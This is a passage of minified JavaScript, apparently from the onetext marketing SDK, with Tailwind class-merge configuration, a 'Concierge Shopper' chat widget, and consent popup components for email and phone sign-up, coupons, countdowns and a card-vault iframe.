{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":z()}],"scroll-mx":[{"scroll-mx":z()}],"scroll-my":[{"scroll-my":z()}],"scroll-ms":[{"scroll-ms":z()}],"scroll-me":[{"scroll-me":z()}],"scroll-mt":[{"scroll-mt":z()}],"scroll-mr":[{"scroll-mr":z()}],"scroll-mb":[{"scroll-mb":z()}],"scroll-ml":[{"scroll-ml":z()}],"scroll-p":[{"scroll-p":z()}],"scroll-px":[{"scroll-px":z()}],"scroll-py":[{"scroll-py":z()}],"scroll-ps":[{"scroll-ps":z()}],"scroll-pe":[{"scroll-pe":z()}],"scroll-pt":[{"scroll-pt":z()}],"scroll-pr":[{"scroll-pr":z()}],"scroll-pb":[{"scroll-pb":z()}],"scroll-pl":[{"scroll-pl":z()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",pe]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[eo,mo,Ei]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}};var ut=qm(_f);var Hc=()=>{let[e,t]=M(!1),[o,r]=M(null),[n,a]=M(!1),i=ze(Do);if(!i)return null;let s=u=>{var d,b;u.preventDefault();let m=`${i.optinMessage}

I'm looking for: ${(b=(d=u.target.querySelector("textarea"))==null?void 0:d.value)!=null?b:""}`;r(cr({message:m}));try{Ho({message:m})}catch(y){}a(!0),setTimeout(()=>{t(!0),setTimeout(()=>{a(!1)},300)},10)},c=ke(()=>e&&o,[e,o]);return g("div",{className:ut(["w-[250px]",c?"h-[429px]":"","rounded-xl","shadow-xl","p-4","py-6"],["bg-white"],"font-sans","flex flex-col","justify-between items-center","transition-all duration-300 ease-in-out")},g("div",null,g("div",{className:"flex justify-between items-start mb-4"},g("div",{className:"flex-1"},g("h3",{style:{color:i.brandPrimaryColor},className:ut("text-xl font-semibold mb-2")},"Concierge Shopper"),g("p",{className:"text-gray-600 text-xs"},i.bodyText))),c||n?g("div",{className:ut("mt-2 flex flex-col items-center relative",c?"opacity-100":"opacity-0","transition-opacity duration-300 ease-in-out")},g("svg",{className:"absolute top-[12px] left-[10px] z-10",width:"56",height:"52",viewBox:"0 0 56 52",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g("path",{d:"M2 28.0267C2 32.2933 4.99467 36.0107 9.21867 36.632C12.1173 37.0587 15.0453 37.3867 18 37.616V50L28.8693 39.1307C29.6065 38.3983 30.5959 37.9756 31.6347 37.9493C36.7051 37.809 41.7628 37.3691 46.7813 36.632C51.0053 36.0107 54 32.296 54 28.024V11.976C54 7.70401 51.0053 3.98934 46.7813 3.36801C40.5626 2.45524 34.2854 1.99803 28 2.00001C21.6213 2.00001 15.3493 2.46667 9.21867 3.36801C4.99467 3.98934 2 7.70667 2 11.976V28.024V28.0267Z",fill:"white",stroke:i.brandPrimaryColor,strokeWidth:"3",strokeLinecap:"round",strokeLinejoin:"round"})),g("svg",{className:"absolute top-[141px] right-[2px] z-10",width:"40",height:"37",viewBox:"0 0 40 37",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g("path",{d:"M38.3281 19.6592C38.3281 22.6258 36.2459 25.2105 33.3089 25.6426C31.2934 25.9392 29.2575 26.1673 27.2031 26.3268V34.9375L19.6455 27.3799C19.133 26.8707 18.4451 26.5768 17.7228 26.5585C14.1972 26.4609 10.684 26.1699 7.19111 25.6426C4.2541 25.2105 2.17188 22.6276 2.17188 19.6573V8.49894C2.17188 5.52857 4.2541 2.94571 7.19111 2.51369C11.5151 1.87904 15.8797 1.56113 20.25 1.5625C24.6852 1.5625 29.0462 1.88698 33.3089 2.51369C36.2459 2.94571 38.3281 5.53042 38.3281 8.49894V19.6573V19.6592Z",fill:"white",stroke:i.brandPrimaryColor,strokeWidth:"3",strokeLinecap:"round",strokeLinejoin:"round"})),g("div",{style:{borderColor:i.brandPrimaryColor,borderRadius:"35% 35% 0 0",borderWidth:"4px",padding:"10px",width:"55px",height:"44px",position:"relative",top:"3px",borderBottom:"0"}}),g("div",{className:"rounded-lg flex items-center justify-center mb-4"},c&&o?g("a",{style:{borderColor:i.brandPrimaryColor},className:ut("rounded cursor-pointer","border-4 p-4 rounded-2xl","opacity-0 transform scale-95",c?"opacity-100 scale-100":"","transition-all duration-300 ease-in-out"),href:o,target:"_blank",rel:"noopener noreferrer"},g(Uc.default,{value:o,size:120,bgColor:"white",fgColor:i.brandPrimaryColor})):null)):null),c?g("p",{style:{backgroundColor:`${i.brandPrimaryColor}1A`},className:ut("text-xs text-center","text-gray-600 font-medium","py-2 px-2","rounded-lg","opacity-0",c&&!n?"opacity-100":"","transition-opacity duration-300 ease-in-out")},"Scan with your mobile device to message our concierge"):g("div",{className:"rounded-lg flex items-center justify-center"},g("form",{className:"w-full mb-0",onSubmit:s},g("textarea",{name:"conciergeMessage",placeholder:"I'm looking for...",style:{color:i.brandPrimaryColor},className:ut("w-full","p-2","border border-gray-300","rounded-lg","text-gray-600","text-sm","focus:outline-none","transition-colors","duration-200","mb-2","resize-none")}),g("button",{type:"submit",style:{backgroundColor:i.brandPrimaryColor},className:ut("w-full","p-2","text-white","text-sm","font-medium","rounded-lg","hover:bg-opacity-80","transition-colors","duration-200")},"Send"))))};p();l();re();ve();var zc=()=>{let[e,t]=M(""),o=ze(Do);if(!o)return null;let r=a=>{let i=a.target;t(i.value)},n=()=>{e&&Ho({message:`${o.optinMessage}

I'm looking for: ${e}`})};return g("div",{className:"p-4 bg-white rounded-lg shadow-lg font-sans w-[335px]"},g("h3",{className:ut("font-medium mb-2"),style:{color:o.brandPrimaryColor}},"Concierge Shopper"),g("p",{className:ut("text-sm mb-4 text-gray-600")},o.bodyText),g("div",{className:ut("border-2 rounded-lg mb-3 transition-all",[`ring-[${o.brandPrimaryColor}]`])},g("input",{type:"text",value:e,onInput:r,placeholder:"I'm looking for...",className:ut("w-full bg-white text-sm text-black p-2.5","rounded-lg focus:outline-none")})),g("button",{type:"button",onClick:n,disabled:!e,style:{backgroundColor:e?o.brandPrimaryColor:`${o.brandPrimaryColor}66`},className:ut("w-full py-2.5 px-4 rounded-lg text-sm font-medium transition-colors",e?`text-white hover:bg-[${o.brandPrimaryColor}]`:"text-white cursor-not-allowed")},"Message Concierge"))};var Do=tt(void 0),gf="Our live concierge will shop for your preferences and help you access discounts.",xf=({conciergeWidget:e,optinMessage:t})=>{var u,m,d,b;let[o,r]=M(!1),n=po(),a=ke(()=>{var y,I;return{brandPrimaryColor:(y=e==null?void 0:e.brandPrimaryColor)!=null?y:"#374151",isMobile:n,optinMessage:t,bodyText:(I=e==null?void 0:e.bodyText)!=null?I:gf}},[e==null?void 0:e.brandPrimaryColor,n,e==null?void 0:e.bodyText]),i=n?g(zc,null):g(Hc,null),s=()=>r(y=>!y),c=n?(m=(u=e==null?void 0:e.bubblePosition)==null?void 0:u.mobile)!=null?m:{bottom:20,right:20}:(b=(d=e==null?void 0:e.bubblePosition)==null?void 0:d.desktop)!=null?b:{bottom:20,right:20};return g(un,null,g("div",{style:{bottom:`${c.bottom}px`,right:`${c.right}px`},className:"fixed z-[2147483647] flex flex-col items-end gap-4"},g(Do.Provider,{value:a},o?i:null,g(Kc,{onClick:s}))))},Wc=()=>H(void 0,null,function*(){var e,t,o;try{let r=yield hp(),n=(e=r.clientConfig)==null?void 0:e.conciergeWidget;if((!(n!=null&&n.enabled)||!r.phone)&&!ht($e.CONCIERGE_PREVIEW))return;let a=(t=n==null?void 0:n.enabledPercentage)!=null?t:100;if(As(Qt())>a&&!ht($e.CONCIERGE_PREVIEW))return;let i=document.createElement("div");document.body.appendChild(i),lo({element:g(xf,{optinMessage:r.messageTemplates.optinWithQuery,conciergeWidget:(o=r.clientConfig)==null?void 0:o.conciergeWidget}),container:i})}catch(r){nt(r,{type:"concierge_load_error",hardError:!1})}});var Kc=({onClick:e})=>{let[t,o]=M(!1),r=ze(Do);return r?g("div",{style:{backgroundColor:r.brandPrimaryColor},className:ci("w-[64px] h-[64px]","rounded-full","text-white","flex items-center justify-center","cursor-pointer","shadow-lg","transition-all duration-200","z-[214748364311]",t&&"transform scale-110"),onClick:e,onMouseEnter:()=>o(!0),onMouseLeave:()=>o(!1)},g("svg",{xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 24 24"},g("path",{fill:"none",stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M8 9h8m-8 4h6m-5 5H6a3 3 0 0 1-3-3V7a3 3 0 0 1 3-3h12a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3h-3l-3 3z"}))):null};p();l();re();ve();var bf=!0,Xc=tt(void 0),$c=()=>ze(Xc),jc=({children:e})=>{let[t,o]=M(!1),[r,n]=M(!1),[a,i]=M();if(_e()||!bf||r||typeof HTMLDialogElement!="function"||!("showModal"in HTMLDialogElement.prototype))return e;let s=ye(()=>{i(void 0),n(!0),o(!1)},[a]),c=ke(()=>({element:a,closeDialog:s}),[a,s]);return de(()=>()=>{},[a]),g(Xc.Provider,{value:c},g("dialog",{style:{zIndex:2147483647,border:"none",background:"none"},ref:u=>{if(i(u!=null?u:void 0),!t&&typeof(u==null?void 0:u.showModal)=="function"){try{u.showModal()}catch(m){n(!0)}o(!0)}}},e))};p();l();re();var ln=class extends at{componentDidCatch(t){nt(t,{type:"sdk_component_render"})}render(){let{children:t}=this.props;return t}};p();l();p();l();re();ve();var Jc=no(On());p();l();p();l();re();var yf=`
    .onetext-loading-dots {
        font-size: inherit;
        display: inline-block;
    }

    .onetext-loading-dots .onetext-loading-dot {
        opacity: 0;
        display: inline-block;
        animation-name: loading-dot;
        animation-duration: 1s;
        animation-fill-mode: forwards;
        animation-iteration-count: infinite;
        margin-right: 2px;
    }

    .onetext-loading-dots .onetext-loading-dot:nth-child(1) {
        animation-delay: 0.2s;
    }
    .onetext-loading-dots .onetext-loading-dot:nth-child(2) {
        animation-delay: 0.4s;
    }
    .onetext-loading-dots .onetext-loading-dot:nth-child(3) {
        animation-delay: 0.6s;
    }

    @keyframes loading-dot {
        0% {
            opacity: 0;
        }
        20% {
            opacity: 1;
        }
        30% {
            opacity: 1;
        }
        40% {
            opacity: 0;
        }
        100% {
            opacity: 0;
        }
    }
`,En=()=>g(Oe,null,g("style",null,yf),g("div",{className:"onetext-loading-dots"},[0,1,2].map(e=>g("div",{key:e,className:"onetext-loading-dot"},"\u2022"))));var wf=`
    .onetext-link-modal {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        width: 100dvw;
        height: 100dvh;
        background: rgba(0, 0, 0, 0.5);
        cursor: pointer;
        animation: fade-in 0.3s linear forwards;
        opacity: 0;
        z-index: 2147483647;
    }

    .onetext-link-modal .onetext-link-modal-alert {
        position: absolute;
        top: 40%;
        left: 50%;
        transform: translate(-50%, -50%);
        max-width: calc(100vw - 40px);
        width: 500px;
        padding: 20px;
        background: #fff;
        overflow: hidden;
        cursor: auto;
        border-radius: 4px;
        animation: pop-in 0.1s ease-in-out forwards;
        text-align: center;
        font-family: Helvetica, Arial, sans-serif;
        font-size: 16px;
    }

    .onetext-link-modal .onetext-link-modal-alert h1 {
        font-size: 18px;
        margin: 0;
        margin-bottom: 5px;
    }

    .onetext-link-modal .onetext-link-modal-alert h2 {
        font-size: 14px;
        margin: 0;
        margin-bottom: 10px;
    }

    .onetext-link-modal .onetext-link-modal-alert-qr {
        display: inline-block;
        margin-top: 10px;
    }

    .onetext-link-modal .onetext-link-modal-alert button {
        background: #444;
        color: #fff;
        border-radius: 4px;
        padding: 5px 20px;
        margin-top: 10px;
    }

    @keyframes fade-in {
        0% { opacity: 0; }
        100% { opacity: 1; }
    }

    @keyframes pop-in {
        0% { transform: translate(-50%, -50%) scale(0.1); }
        100% { transform: translate(-50%, -50%) scale(1); }
    }
`,Vc=({url:e,title:t,subTitle:o,showButton:r,buttonText:n,showQR:a})=>{let[i,s]=M(!0),[c,u]=M(!0),[m,d]=M();return de(()=>{u(!0),Le(()=>H(void 0,null,function*(){try{d(yield e())}finally{u(!1)}}))},[]),i?g(Oe,null,g("style",null,wf),g("div",{className:"onetext-link-modal",onClick:()=>{s(!1)}},g("div",{className:"onetext-link-modal-alert",onClick:A=>{A.stopPropagation()}},g("h1",null,t),o?g("h2",null,o):null,c?g(En,null):g(Oe,null,a&&m?g("div",{className:"onetext-link-modal-alert-qr"},g(Jc.default,{value:m,bgColor:"#ffffff",fgColor:"#000000",size:150})):null,r&&n?g("button",{type:"button",onClick:()=>{window.open(m,"_blank"),s(!1)}},n):null)))):null};p();l();p();l();p();l();re();p();l();p();l();re();ve();var Li=tt(void 0),Kt=()=>{let e=ze(Li);if(!e)throw new Error("Can not find consent form context");return e};p();l();re();ve();var Ri=tt(void 0),Qc=()=>{let e=ze(Ri);if(!e)throw new Error("Can not find consent popup page context");return e};p();l();re();ve();var Mi=tt(void 0),ie=()=>{let e=ze(Mi);if(!e)throw new Error("Can not find consent popup context");return e};p();l();re();ve();var Ni=tt(void 0),qc=()=>{let e=ze(Ni);if(!e)throw new Error("Can not find consent quiz context");return e};var Dn=()=>{let{popup:e,isDesktopMode:t}=ie();return g(Cl,{config:e.config,isDesktopMode:t})};p();l();re();ve();var vf={type:$t.SUBMIT},ho=({children:e,level:t=er.PRIMARY,className:o=void 0,submitDelay:r,clickAction:n=vf,overrideStyles:a})=>{let{closePopup:i,popup:s,isDesktopMode:c,registerTapToTextFlow:u,unregisterTapToTextFlow:m}=ie(),{submit:d,attemptSubmit:b,loading:y}=Kt(),[I,A]=M(!1),[k,C]=M(!1),[E,ee]=M(!1),[U,F]=M(!1),$=I||y;de(()=>(n.type===$t.TAP_TO_TEXT&&u(),()=>{n.type===$t.TAP_TO_TEXT&&m()}),[n,u]);let te=z=>H(void 0,null,function*(){switch(z.preventDefault(),z.stopPropagation(),n.type){case $t.CLOSE:i();return;case $t.TAP_TO_TEXT:case $t.SUBMIT:if(A(!0),C(!0),!b()){A(!1),C(!1);return}r&&(yield ft(r)),yield d(),A(!1),C(!1);return;case $t.REDIRECT_TO_URL:{let S=n;S.openInNewTab?window.open(S.url,"_blank"):window.location.href=S.url;return}default:Bt(n)}});return g(Al,{onClick:z=>void te(z),onMouseEnter:()=>ee(!0),onMouseLeave:()=>ee(!1),onFocus:()=>F(!0),onBlur:()=>F(!1),disabled:k,config:s.config,level:t,hover:E,focus:U,isDesktop:c,className:o,style:v(v({},a==null?void 0:a.mobile),c?a==null?void 0:a.desktop:{})},$?g(En,null):e)};p();l();re();ve();var Pf=()=>g("svg",{width:"64",height:"64",viewBox:"0 0 64 64",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g("path",{d:"M8 34.7123L26.1463 50L56 14",stroke:"#3835F6",strokeWidth:"6",strokeLinecap:"round",strokeLinejoin:"round"})),Zc=({images:e})=>{let[t,o]=M(new Set),r=n=>{o(a=>{let i=new Set(a);return i.has(n)?i.delete(n):i.add(n),i})};return g("div",{className:"grid grid-cols-3 grid-rows-3 gap-1 bg-black"},e.map((n,a)=>{let i=t.has(a);return g("div",{className:"relative cursor-pointer",onClick:()=>r(a)},g("div",{className:`absolute inset-0 z-[1] flex items-center justify-center w-full h-full transition-all duration-200 ease-in-out ${i?"bg-blue-600/35 opacity-100":"opacity-0 hover:bg-blue-600/35 hover:opacity-100"}`},i?g(Pf,null):null),g("img",{key:n.url,src:n.url,className:`object-cover w-[100px] h-[100px] cursor-pointer transition-all duration-200 ease-in-out ${i?"scale-[1.03] border-2 border-[#3835F6]":"scale-100"} ${a===0?"rounded-tl-lg":""} ${a===2?"rounded-tr-lg":""} ${a===6?"rounded-bl-lg":""} ${a===8?"rounded-br-lg":""}`}))}))};p();l();re();ve();var Tn=({overrideStyles:e})=>{var m,d;let{isDesktopMode:t,popup:o}=ie(),r=(d=(m=o.config)==null?void 0:m.component)==null?void 0:d.countdown;if(!r)throw new Error("Countdown component is not configured");let{endTime:n}=r,a=v(v({},r.style.mobile),t?r.style.desktop:{}),i=v(v({},e==null?void 0:e.mobile),t?e==null?void 0:e.desktop:{}),[s,c]=M(n?n-Date.now():0),u=kt(()=>{if(s<=0)return[0,0,0,0];let b=Math.floor(s/(1e3*60*60*24)),y=Math.floor(s/(1e3*60*60)%24),I=Math.floor(s/(1e3*60)%60),A=Math.floor(s/1e3%60);return[b,y,I,A]});return de(()=>{let b=setInterval(()=>{c(y=>y-1e3)},1e3);return()=>clearInterval(b)},[r]),g(Ol,{containerStyles:i,countdownStyles:a,config:r,digits:u})};p();l();re();ve();var Ln=({content:e,overrideStyles:t})=>{let{isDesktopMode:o,setCouponCode:r}=ie(),[n,a]=M(!1),i=()=>H(void 0,null,function*(){yield navigator.clipboard.writeText(e),a(!0),setTimeout(()=>{a(!1)},2e3)});return de(()=>{r({type:la.CODE,code:e})},[]),g(El,{text:n?"Copied!":e,handleCopy:i,style:v(v({},t==null?void 0:t.mobile),o?t==null?void 0:t.desktop:{})})};p();l();re();p();l();re();ve();var kf=()=>!0,Rn=({type:e,id:t,name:o,autocomplete:r,placeholder:n,autofocus:a=!1,defaultValue:i,onAutoComplete:s,onAutoCompleteStart:c,onValue:u,inputPattern:m,required:d=!0,isValid:b=kf,deformatter:y=ys,maxLength:I,className:A,overrideStyles:k,leftContent:C})=>{var N,V,B,K;let E=At(null),ee=Kt(),[U,F]=M(i),[$,te]=M(i),{popup:oe,isDesktopMode:ae}=ie(),q=(K=(B=(V=(N=oe.config)==null?void 0:N.component)==null?void 0:V.field)==null?void 0:B.style)!=null?K:{},me=ye(L=>!(d&&!L||L&&!b(L)||I&&L&&L.length>I),[b,d,I]),z=ke(()=>me(U),[U,b]);de(()=>ee.registerField({isValid:()=>z}).unregister,[ee,z]),de(()=>{te(U),$===void 0&&U&&U.length>=3&&z&&r&&s&&s()},[U,z,$,r,s]);let S=ye(()=>{var Q;let L=E.current;if(L&&!((Q=document.activeElement)!=null&&Q.isSameNode(L))){L.focus({preventScroll:!0});let le=L.getBoundingClientRect().top-200;window.scrollTo({top:le,behavior:"smooth"})}},[E.current]);de(()=>{a&&(S(),setTimeout(S,10))},[a,S]);let T=L=>{F(L),u&&u(me(L)?L:void 0)},W=L=>{let Q=L.currentTarget;if(L.currentTarget&&L.key){let Z=L.metaKey||L.ctrlKey||L.altKey;if(L.key.length===1&&!Z){let le=Q.value+L.key;m&&!m.test(le)&&L.preventDefault()}else L.key==="Enter"&&ee.submit()}},j=L=>{let Q=L.currentTarget;$===void 0&&Q.value&&Q.value.length>=3&&r&&c&&c(Q.value);let Z=y(Q.value).slice(0,I);T(Z),Q.value=Z};return g("div",{className:se("border border-solid rounded-md px-[10px] py-[8px] flex items-center gap-2","min-w-[200px] w-full h-[48px] bg-white outline-none text-black max-w-[384px]",A),style:v(v(v(v({},q),k==null?void 0:k.mobile),ae?k==null?void 0:k.desktop:{}),z||!ee.displayValidity?void 0:{borderColor:"red"})},C,g("input",{id:t,name:o,autocomplete:r,ref:E,type:e,placeholder:n,value:U,onInput:j,onKeyDown:W,className:"w-full outline-none text-inherit bg-inherit","data-testid":e?`${e}-field-input`:void 0}))};var Mn=({autofocus:e,placeholder:t="Email Address",submitOnAutoComplete:o=!0,className:r,overrideStyles:n})=>{let{setEmail:a,email:i}=ie(),{submit:s}=Kt();return g(Rn,{type:"email",id:"email",name:"email",autocomplete:"email",autofocus:e,placeholder:t,defaultValue:i,onValue:a,onAutoComplete:()=>{o&&s()},inputPattern:/^\S*$/,required:!0,isValid:gs,deformatter:c=>c.trim().toLowerCase(),className:r,overrideStyles:n})};p();l();re();var Nn=({element:e})=>{var r,n;let{isDesktopMode:t,submitPage:o}=ie();return g(cn,{src:e.src,alt:e.alt,style:v(v({},(r=e.style)==null?void 0:r.mobile),t?(n=e.style)==null?void 0:n.desktop:{}),shouldSubmitPage:e.shouldSubmitPage,submitPage:o})};p();l();re();var Bi={},Yc=({children:e,className:t="",style:o=Bi,overrideStyles:r})=>{let{isDesktopMode:n}=ie();return g(Dl,{className:t,style:v(v(v({},o),r==null?void 0:r.mobile),n?r==null?void 0:r.desktop:{})},e)},eu=({children:e,className:t="",style:o=Bi,overrideStyles:r})=>{let{isDesktopMode:n}=ie();return g(Tl,{className:t,style:v(v(v({},o),r==null?void 0:r.mobile),n?r==null?void 0:r.desktop:{})},e)},Bn=({children:e,className:t="",style:o=Bi,overrideStyles:r})=>{let{isDesktopMode:n}=ie();return g(mi,{className:t,style:v(v(v({},o),r==null?void 0:r.mobile),n?r==null?void 0:r.desktop:{})},e)};p();l();re();var Fn=({overrideStyles:e})=>{let{popup:t,isDesktopMode:o}=ie();return g(Ll,{brandSDKName:t.brandSDKName,config:t.config,style:v(v({},e==null?void 0:e.mobile),o?e==null?void 0:e.desktop:{})})};p();l();re();ve();var tu=({script:e,themes:t})=>{let[o,r]=M(),[n,a]=M(!0);de(()=>{let s=Gs(e),c=s&&s in t?s:void 0;Le(()=>H(void 0,null,function*(){if(_e())return;let u=yield qr({tokenOverride:c,url:window.location.href});u.popupFound&&r(u)})).then(()=>a(!1))},[e,t]);let i=o!=null&&o.externalID&&o.externalID in t?t[o.externalID]:void 0;return n||!o||!i?null:g(i,{popup:o})};p();l();re();ve();p();l();re();ve();var Gn=({children:e,onSubmit:t,onSubmitStart:o,submitDelay:r,openKeyboardOnSubmit:n})=>{let[a,i]=M(!1),[s,c]=M(new Set),[u,m]=M(!1),d=$c(),b=ye(()=>{for(let C of s)if(!C.isValid())return!1;return!0},[s]),y=ye(()=>b()?!0:(i(!0),!1),[b,i]),I=ye(()=>(m(!0),Le(()=>H(void 0,null,function*(){if(y())return n&&Ls({inputContainer:d==null?void 0:d.element}),yield o==null?void 0:o(),r&&(yield ft(r)),t()})).then(()=>{m(!1)})),[s,i,t]),A=ye(C=>(c(E=>(E.add(C),E)),{unregister:()=>{c(E=>(E.delete(C),E))}}),[c]),k=ke(()=>({submit:I,attemptSubmit:y,registerField:A,loading:u,displayValidity:a}),[I,y,A,u,a]);return g(Li.Provider,{value:k},e)};var Un=({children:e,className:t=void 0,openKeyboardOnSubmit:o=!1,submitDelay:r,onSubmitStart:n,shownToCountries:a,background:i,overrideStyles:s})=>{let{popup:c,activePageID:u,registerPage:m,submitPage:d,getNewPageID:b,properties:y,isDesktopMode:I}=ie(),[A]=M(b);if(de(()=>{if(!a||c.customerCountry&&a.includes(c.customerCountry))return m(A)},[A,m,a,c.customerCountry]),u!==A)return null;let k=ke(()=>({openKeyboardOnSubmit:o}),[o]),C={properties:y,customerCountry:c.customerCountry},E=typeof e=="function"?e(C):e;return g(Ri.Provider,{value:k},g(Gn,{onSubmitStart:n,onSubmit:d,submitDelay:r,openKeyboardOnSubmit:o},g(Rl,{className:t,background:i,style:v(v({},s==null?void 0:s.mobile),I?s==null?void 0:s.desktop:{})},E),i))};p();l();re();ve();var Sf=new Set(["https://localhost.onetext.com:8443","https://onetext.com","https://sandbox.onetext.com"]);var Cf="demo_visitor_token",Af="demo_merchant_token",Hn=({overrideStyles:e})=>{var k,C,E;let{isDesktopMode:t,submitPage:o,popup:r}=ie(),[n,a]=M(!0),[i,s]=M(!1),c=Re()||_t()||_e(),u=(E=(C=(k=r.config)==null?void 0:k.component)==null?void 0:C.terms)==null?void 0:E.brandName,m=c?Cf:Ct(),d=c?Af:St(),b=ee=>{if(!Sf.has(ee.origin))return;ee.data.type==="CARD_VAULT_SUCCESS"&&o()},y=()=>{a(!1),s(!1)},I=()=>{a(!1),s(!0)};de(()=>((!m||!d)&&o(),window.addEventListener("message",b),()=>{window.removeEventListener("message",b)}),[m,d]);let A=ke(()=>v(v({},e==null?void 0:e.mobile),t?e==null?void 0:e.desktop:{}),[e,t]);return g(Ml,{style:A,handleIframeLoad:y,handleIframeError:I,isLoading:n,hasError:i,hostAccountToken:d,brandName:u})};p();l();var kr=no(zr());re();ve();var zn=({autofocus:e,placeholder:t="Phone Number",submitOnAutoComplete:o=!0,className:r,overrideStyles:n})=>{let{setPhoneCandidate:a,phoneCandidate:i}=ie(),[s,c]=M(ua.US),u=At(void 0),m=At(null),{submit:d}=Kt(),b=i?xs(i.number,s):void 0,y=()=>s,I=(F,$)=>{let te=bs(F,{countryCode:$});a(te?{number:te,countryCode:$}:void 0)},A=F=>{if(!F)return;let $=y();I(F,$)},k=F=>{let $=F.currentTarget,te=kr.countryPhoneData.find(oe=>oe.alpha2===$.value);if(te){let oe=te.alpha2;c(oe),u.current&&I(u.current,oe)}};return g(Rn,{type:"tel",id:"phone",name:"phone",autocomplete:"tel",autofocus:e,placeholder:t,defaultValue:b,onValue:A,onAutoComplete:()=>{o&&i&&d()},onAutoCompleteStart:F=>{let $=(0,kr.phone)(F);$.isValid&&$.countryIso2!==s&&(I(F,$.countryIso2),c($.countryIso2))},inputPattern:/^\d*$/,required:!0,isValid:F=>{u.current=F;let $=y();return Pa(F,{countryCode:$}).isValid},deformatter:F=>F.replace(/\D+/g,"").replace(/^[01]/,""),className:r,overrideStyles:n,leftContent:g(Oe,null,g("div",{className:"flex items-center cursor-pointer gap-1",onClick:()=>{let F=m.current;if(F){F.focus(),F.blur();try{F.showPicker()}catch($){F.click()}}}},g("span",{className:"text-2xl"},Is(s)),g("span",{className:"text-black"},"\u25BE")),g("select",{className:"size-0.5 opacity-0",value:s,ref:m,onChange:k},kr.countryPhoneData.map(F=>g("option",{key:F.alpha2,value:F.alpha2},F.country_name))))})};p();l();re();ve();p();l();re();var If=e=>{Ne("consent_popup_close_button_click",{accountToken:e})},Of=e=>{Ne("consent_teaser_close_button_click",{accountToken:e})},Wn=({delay:e=!0,className:t,animate:o=!0,type:r,overrideStyles:n})=>{let{closePopup:a,closeTeaser:i,accountToken:s,isDesktopMode:c}=ie();return g(Il,{onClick:m=>{switch(m.stopPropagation(),r){case Ve.POPUP:If(s),a();break;case Ve.TEASER:Of(s),i();break;default:throw Bt(r)}},delay:e,className:t,animate:o,style:v(v({},n==null?void 0:n.mobile),c?n==null?void 0:n.desktop:{})})};var Kn=({children:e,layout:t=wo.MODAL,background:o,overlayClassName:r,modalClassName:n})=>{var y,I;let{accountToken:a,activePageID:i,isPopupOpen:s,honeypot:c,setHoneypot:u,suppressPopup:m,popup:d}=ie(),b=(I=(y=d.config)==null?void 0:y.component)==null?void 0:I.closeButton;return de(()=>{i&&(Ne("consent_popup_page_render",{activePageID:i}),gt({buyerEvent:lt.POPUP_PAGE_RENDER,payload:{popupToken:d.token,activePageNumber:i}}))},[i,d]),de(()=>{Ne("consent_popup_init",{accountToken:a}),m.suppressed?Ne("consent_popup_suppress",{reason:m.reason}):Ne("consent_popup_render",{accountToken:a})},[m.suppressed]),!s||m.suppressed?null:g(jc,null,g(Nl,{closeButton:g(Wn,{type:Ve.POPUP,overrideStyles:b==null?void 0:b.style}),background:o,layout:t,overlayClassName:r,modalClassName:n,config:d.config},g("input",{type:"text",name:"website",autoComplete:"off",tabIndex:-1,style:{position:"absolute",left:"-9999px",opacity:0,pointerEvents:"none",width:"1px",height:"1px"},value:c,onChange:A=>{let 